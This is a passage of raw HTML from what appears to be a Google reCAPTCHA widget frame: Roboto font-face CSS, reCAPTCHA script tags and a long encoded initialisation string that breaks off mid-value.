  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PdltVbYqU0AdvaPagQUqbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PdltVbYqU0AdvaPagQUqbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PdltVbYqU0AdvaPagQUqbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ajTCkMOBwo3DrEXDnsKHwoREw7rDrsOeKcKCw5oAw5PDucOvaMKrAcK5w7/[base64]/[base64]/DticHw5Ykw6xHwqnCkhw0w54Owp1Nw6TCjsKowoFdGz1eIH0jBWTCt13CoMOEwqBtw4pVBcOLwr1/SDNyw4EKw6nDtcK2wpRLJGLDr8KJJcObY8KCw7DCmMO5J2/DtS0aEMKFbsOMwpzCuncJBjgqFsOFR8KtNMKWwptmwqDCkMKRIRzCnsKXwot2wqgLw7rCunoIw7s4Xxs8w7rCpl0nBGcbw7HDlnwJa3fDh8OmRzvDhMOqwoAqw4VVcMOxbCNJWsOyA1dww79mwrQKw6DDlcOkwqEXKStowpVgO8Ovwp/Cgm1qfgRAw6A/F3rCu8KuwptKwogRwpHDs8KTw6kvwpp/worDtsKOw5jCtFXDs8KbZjFlOl1xwoZgwqp2U8OHw7TDklUxKAzDlsKBwoJdwrwlbMKsw6tObW7CkwhHwp0jwqzCnDHDlgAdw53Dr0rCtyHCqcO4w5A+OQs4w61tD8KgYcKJw5LCml7CszLCuS/DnsOQw73DgcKaXcO9FcO/w5dUwo0WMmhXa8OkK8OHwps1eU5sO0Y/asKkD2l0aRzDh8KDwrsKwo4KLi3DvMOKRMOJFMKpw4DDu8KPHCVSw7TCuzZ8wo1PKMKGTsKgwrnCpmPCv8OVZ8K6wqF9TR/Ds8Ohw6Z/w4Epw5rCgsObfsKncCVhUsK9w6fCtcO9wrYSTsOXw7vCm8KlbkBJYcKww78VwoUJd8Orw54ow5E6b8Oaw50NwoVbE8OLwpAxw4PDvBPDo0bCtsKKw4YHwrTDqhzDilpVdcKqw79WwqnCsMK6w5fCqX3Dg8KCw7FlSjPCt8OZw7TCjXnDicO0wovDlQHCgMK/QMOid2AmB1PDqQjCr8KVUMKBJMKQWmV1QRZiw5oQw7DChMOTGsOBNsKtw5lXXiRYwqVlMRTDoC91UkfCph/[base64]/CmcKxesOQwo3CoUYtKwvCpMOawqDCrcOoEDd7TDgTScKKwpjCocK8w4zDh23DvDDDnMKFw4DDjWBfd8KETcOAQnp9d8O9wo0SwpIPfG/Co8OteG1LLcKOwojCqS5Xw59TJlQRYUzCkkzCgMK/w7jDusOZBi7ClsKcwpLDssKCBB9yB3/CmcOgQ2DChCs/wqJtw4d/DFPDk8Kdw4YLKTBvCsK0woNlKMKPwplvEVcmCGjCgwQsX8OYw7ZnwrbCnSTCvcO7wr46acK+eSV8aVB/wq7DnMO5BcKAw4PDimRmQ3LDnHEcwrEzw7fCrUsdY01gw5zCoSlFLCAaK8O7O8Obwowmw4LDsgDDpmxbw5TCmmgHw7bDmwc0LcKKwqdAw67CnsOWwp3ClMKqccOew5bDjD0jw6VJw7ZIHsKaEsK8wo45QsOvwqs3wo49YsKXwooDGDLDsMKKwp88woA/QcK7OMO3wpHCkMOEaTJgVA/DqAHCgQrDvsK/RcOJw4HDrMOvIFVcQAnCjlk4CTYnK8KNw5Utw6kqRXAtN8OwwoEyVcO/w4xsH8OBwoMFw6/Ch3zCpl9TSMK5wq7CjsOjw5XDo8OCwr3Dp8Kaw4bDnMK4w4x5wpVmSsKWMcKPwpV+wr/DrwdzOkdNKsO7KgF4ecORDiDDtmdHfX0Xwq7CkcOIw7/[base64]/Dlgh4w47Cqnp3wpHCpMKheyVkfVEqOzMTwqrDusOAwpNiworDu2PDrcKCFsK1BlLDi8KAVMKcwrbChADCo8O+VMKyQE/[base64]/C0LDiy4UIsOswotww44GTlZ1wps2RHvClxrDpMKyw5tlEsKGaG3Du8O0w5HCkzjCrsOsw7rDtsOzAcOdGU3DrsKLw6LChV0lVnjDs0zDrT/DscKaR0N7fcKfJ8OxHHM8DB0Bw5hmXy/Cq2tZB1BfD8O7WwPCvcOawpjCkCYdU8OjTX7Dvj/DvMKtC1BzwqZuH2HCvVwZw5XCiUvDqMKOH3jCocO9w7phFcKqBsOsUXPCjzM9wrnDhB/CgMKew7PDk8KFZGt+w5p1w5o1N8K2U8O+w4/CiGdew6HDhwFSw7jDt2HCvFUBwr4dQ8OzSMKvw6YQDA/Dmh4WK8KRB07Dn8OOw5xcwrh6w54YwqvDjcKRw4HCv1rDiHFYX8ORYWJAS2PDvkZ3w7/[base64]/DsmciLHF8f0/Cs0HDmMKtAMOfHcKWWVvCpC/CkhvDsExdwogRQcKMaMOSwrDCnGcnUibCpcK1azNfwqwtwqwMw61jZWgFw68FF3nDpHTCokJTwqvCqsKOwoNMw57DrMO6YnM1X8KXW8O/[base64]/Dl3EydhDCosOvZsOmNSkaX8KWOcOnTngew7oQORbCgwrDk3XCpMKeMcO4J8K5w6hafmpDw5FFTMO3f1V7SzjCvcK1w5w5SDlPwrdMw6PDrBfDqMKjw7rDslJjDjkLCWoJw5Y2wqtlw4VdLMOsVMORUcOvXFYNFi/[base64]/Dl8KRw6vDnMKIYUHDnBJTS8OQdlLCi8KQwpQgw5BlfjghfMOnecKXw7fDuMOEw6XCm8Knw4rChUPCtsKlw5B6QzrClkPDosKxfsO2wr/[base64]/DmhRcwq4PKcOmfVnCon7CkW5FP8OFDh7CjD90w6jCqSUVw7nCjy3DvlhwwqcCeEUZw4IBwpxgbhbDgkd6ZcOlw5kkwpvDhcKUE8KgaMKvw4rDjsKdADNxw67Dp8O3w5Rtw6vDsHXCq8Ozwop3wp4Yw7nDlMO5w4sedxnCmQYkwpobw6jCqcKAwrwMZE5EwpN0w5/DpAjCv8Oxw5k4wq9SwrVbW8OqwpPCmmxAwr0EK2UXw6bDp2vCqwtvw5Ixw5LCgELCoADDv8Ojw7NVMcOTw6jCrAkqO8OZw55Ww7lsDcKYScKrwqUxcSInwrU3woFeLyR6w54+w41TwoU3w7EjMzQsbgRCw7EhCAJlJcOleWXDnUJyB1hYwqlCZMKODHbDlk7Dl35dX2/[base64]/CtMKKAUVAI8OcC3TDpMO0fwHCisKDw53DoMORLcO8OsKpQH9fRy7DtcKHZTjCrsK1wrzCt8O2TH3CqiU/[base64]/aQF3RSHDqVnDq8KPE8OlwoMJaSQRf8OFwrjDnDbDhH5tDsKhw6/Ct8Odw5nCt8KvKsOnwpfDjyfCvsO6wobDmWgSYMOdw5dOwr5hw75/wqcOw6lXw4diFkR4I8KSYcK2w7dXaMKJwpHDr8K9w5HDnsOkQMKSJEPDhcK5XCtGPMO4exnCs8KnbMOmPwVlV8O5BHsrwozDpSE9ZcKiw6U1w7/Cv8KKwrrCm8K+w57CvDHCukbCscKZejAVby4nw5XCvRPDiGfCiwHCt8Ktw7Ygwpw5w6AJXSh+bAHDsnQAwqsqw6Row4DDswfDtgLDnMKaGndqw57DvcKbw7zCkD3DqMKLWMKWwoBdw7kSARN+dcOrw5/DscK3w5/[base64]/DviRGw5PCqsOHcsOWwo9sw6IawrHCuWEnPknCpU7Cg8K0wqLCoQfDs3gceQFhNMKVwqxhwqXDnsOqw6jDp2TDuBAswrBEXMKSw7/CnMKaw7rCojAowr4HMMKcwofCusOpalwMwodoCMOuesO/w5AIehjDtlsWw7jCn8KcIHMtUDbCoMK2A8KMwoHCisKWZMOCw5ssJsK1TDbDrHnDi8KUTsOYw7jCgsKZw457Qz5Rw7lebm/[base64]/Dh8OiScKSwodPw5LDq8KIOFDDlglpw5nCm8O/ZS/Cg2XCh8KDR8O2fAvDgMKqRMORBhdKwq48I8KkdWAYwr4Qahg/woAYwoZ5CcKWWcOaw51YHkvDtlrCnTEywpTDksKHwotlVMKIw6jDigPDkCXCmXABGsKwwqXCkTTCv8OPB8KdIcKjw5NhwqdTAWBCGn/[base64]/d8OQw6Mywq94woIWw5DDhcOeKcOIw6DCjDIwwpN6wpszRQg8w4jDm8KpwrDDkjLCr8ORBcK0w6k/AcOfwpdlc1nCiMObwqTCuB3CvcOHKsOfw7LDsUnDhsKRw6ZrwrHDqRNAcxoNX8OgwqU+wq/Cr8KgWsOowqbCh8K3wp3CmMOKByQNesK8TMK7NygLD03Cjg1NwoE1b1bDgcKENcOrfcKpwpIqwp7CvjZ1w5/CrcKePMOWJQDDtcO4wp52bAPCiMKHbVdUwrMjXcOHw6cdw47DmwfCklbCpSHDn8OPFsOSw6bDtxjDiMOSwpfDt1cmB8KYHMO+w6LDsXPCqsK+TcK4wobClcKdMgZGwpbDmyTDggjDgzdoRcONKEZ3EMOpw5LCh8O/[base64]/[base64]/FR9USw9Cw4vClcKswoHCtsO1J1g0ccOTw48swqczw7/DucKaNRfDvRVUXMOYXyTClsK7IBbDq8OiIcK3wr1kwpLDgU/CglHCggTCj3HChkzDhcKxMUMTw6p3w7IkAcKAdcKgEg9taz7CqzrDlRfDsHrDiHLDlcOtwrF5wqDDpMKZClfDqhbCjsKeBQzCrErDusKdw7AAGsK1Qk8lw7PCqmnCkzjCuMKvHcORwpnDuBk2eHvCvg/DpmLCgg4SYyzCtcOMwp0Nw6DDs8K7YTfCkyJ4HnvDkMK0wrrDhUrDmsOxWxbCnMOyEyNJw5Ngw4fCo8KdbkDCjsO2NhELZsKlIj7DlRjDqsK3J2PCtmwJD8KNwoHCgcKVbcOAw6/ChBkdwr0+wp9RPx3ChsOfAcKjwpxTHmw5FG55f8KzHj8eSXrDsmROHCpXwrLCnxfCgsKQw77DlMOow6ojJWjCk8KMwoNOXy3Dq8KAVBN/w5MkYkgYLMO/wojCqMK6w5cRwqo2eS7DhW1sQ8Ofw4h4W8Oxw6IewoUsMsK2wqlwMTthwqZ5RsKzw6Jcwr3CnsKHLHzCnMKvRAUvwronw6t/BDXDqcKFH3vDmSQXGhQYdgA8wpVrWBTCrRbCs8KNXTN1IMOiPMKqwpVdRgbDolrChlxow4YBTkzDn8O2wrzDhhXDjcKEd8K9wrB+CD0IP0jCiWB5wpfDnMKJNQfDhcO4OgYpYMOVw6/DhcO/w4LCgjvCv8KdDFHCh8O8w4EYwrzCiCLCr8OYM8OLw6MUBlc3wqXCmjJIQRXDkiRmfAIBwr1aw7PDtMKAw7AWH2ANM215wovDk2HChlwYDcKUNgbDj8O7RCnCv0TDi8ODREdyWcOCwobCnU8yw7fCnsOuTcOKw5/Cm8OSw75gw5LCv8K0Em3CvRlswrPCusKYw4sURF/[base64]/[base64]/DnD9WUWTChsKjw63CiMOSw4TCpwxfwobDl8O2wrZ0w7s0w4Y9GF8Qw4LDpcKmPCrCvcORYyjDq2zDjMOIHGZxwqkywo9nw6Ngw4jDlycDw5kiDcOXw6kowp/DmRhUfcOewqzCusOhAcOpaiRIcm8VdXPDjMK+WcKqS8Kvw5dySMKxGsKoQsKWFsOQwpLCswfCnCtYcFvCocKQTG3Dt8OVw7XDn8KGGAHCncOsSHQBUBXCuzdlwqzCqcK/TsOsW8ODwr/[base64]/[base64]/DqMOEMMOswobDji8iw65nZ8OyWE7CrRNNw4AXDW1Rw7/CtnZpWMKmSMOUS8KFE8KXTGzCsi3DjsObQMKTCgHDsmnDl8K0SMO0wqJXQcKZfsKQw5nCvMOfwpMffsOmwpvCvhPCusONw7rDjMOwKmIPHzrDj3TDjSAiJ8KqIlDDiMKVwqFMPENYwofDusKTezXDpW9gw6jCsjBtbMK/[base64]/DjwlOmQ8w4cYwqgVw4Yewo7CuB00w6MPw4h9bsOhw58/DMK5LcOowo9xwrxNfkVGwodvEsKCw5tkw7jDui9uw7s1QcK2eDxUwp7CtcOTTMObwqE4NQQYScKMM0jCjwx9wrLDjcOiHF7CpTDDpcO+O8KybMKHQcOFwobChQwmwqUfwrbDhVDCksO9P8O2wpbDvcOfwoMRwpFUw6UVCBvChMKrA8OZGcOsXF7DiUrDoMKow4/DrVpPwplEw57DvMOgwrRbwqzCusKfQsKKXsK5JsKCTnHDlHh6wobCrXpDSgzCmcOeXVlxFcOtC8O9w4RBTSjDk8KBA8O3cCjDqXXDlcKLwpjCmGBmwrUMw4Rdw6PDigbChsK7NTMKwq0YwqLDusOcwo7CqMO/wqxewrHDk8KPw6PDoMKmwpPDiBfCkTpseTQhwonDmsOCw5cMdAcKB0jDqhs2A8Kvw4cQw5LDsMKWw4nDnMKkw6skw4oCBsOwwo4Dw6xaLcOwwpnDmnnCjsOsw6bDqMOETcKNWcO5wq5qA8OhZ8OPdVvCgcKnw6vDpBPCo8KQwog1wrjChsKRwpvCqXlcwpXDr8O/CsOGasO5HMOIPsORwrJ1wqfCosKfw6TCmcOZwoLDiMKvZMO6w7lnw5wtAMKxw41yworDhClcSWoTw69bwqtzCB5kQMODw4TCksKiw6nCgXTDgQcfE8OZe8KCQcO1w6zDm8OkUg/DtlxUJhbDjMOsN8OVF2AaKMO+GlbDtsO7BcK/wojCkcONNMKKw4LDm2rDgAbCsEXCrMOpw7/DvsKGEVEBDVlENhLCusO8wqbCqMKCwr/[base64]/CrMKvFMKaKl3DqcKOP8KAXCAiwpLCucO4asOdZwvDtsONw4M6KsK5w6Qgw7YgXyNyNMOjLU3CoxjCoMOqAsO2d3DClMOawpdOwogbwpLDscOmwp3DqWMFw4MOwowjbsKlGcOGQgQNJMKxwrnDmg1ZTVHDqsOBSjBkBsKaWh43wpV5V1/DuMKwL8K+eDjDr3bDt3IuNsOKwrsiUwcnFFLCuMOBMH/CncO4wqhHY8KPw5HDqMOfY8KReMKcwqjCkMOGw43Dhys1w4jCrMKgbMKGdMK